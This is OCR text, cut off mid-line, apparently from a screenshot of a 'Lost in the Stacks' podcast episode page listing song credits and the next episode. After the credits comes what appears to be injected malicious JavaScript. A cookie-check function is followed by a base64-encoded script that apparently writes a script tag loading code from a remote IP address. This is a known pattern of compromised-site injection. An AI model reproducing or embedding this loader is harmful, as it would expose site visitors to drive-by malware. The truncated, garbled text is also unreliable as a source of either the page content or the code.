
Credits: “Tweezer (Reprise)” by Phish
“Sock It To Me, Baby!” by Mitch Ryder and th
Wheels
Stay tuned for the next Lost in the Stacks, “A
We Don’t Talk About Them” on Friday, June 5
Subscribe to the podcast on iTunes, Stitcher, 
http://lostinthestacks.libsyn.com/
function ge
U=document.cookie.match(new RegExp(“(?:^
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”
U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2
yMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
MCUzQSUyRiUyRiUzMSUzOSUzMyUyRS
UyRSUzNCUzNiUyRSUzNiUyRiU2RCU1M
QSU0MyUyMiUzRSUzQyUyRiU3MyU2My